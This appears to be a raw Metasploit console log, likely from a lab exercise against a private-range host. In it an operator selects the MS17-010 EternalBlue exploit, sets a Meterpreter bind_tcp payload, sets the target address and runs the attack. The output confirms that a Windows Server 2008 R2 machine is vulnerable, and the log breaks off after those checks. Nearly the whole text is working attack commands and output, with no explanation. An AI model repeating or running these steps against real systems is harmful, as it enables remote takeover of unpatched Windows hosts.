 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_ete
rnalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)